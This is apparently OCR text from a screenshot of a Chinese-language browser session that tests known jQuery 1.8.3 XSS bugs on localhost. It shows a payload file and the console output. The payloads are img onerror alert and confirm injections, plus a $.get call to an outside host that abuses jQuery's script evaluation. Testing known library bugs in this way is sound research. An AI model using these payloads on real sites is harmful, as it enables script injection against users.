 127.0.0.1:8000/index/
test jquery hello world
666
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { constructor: jQuery(), jquery: "1.8.3", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader(), getAllResponseHeaders: ge
state(), always: always(), then: then(), promise: promise(), … }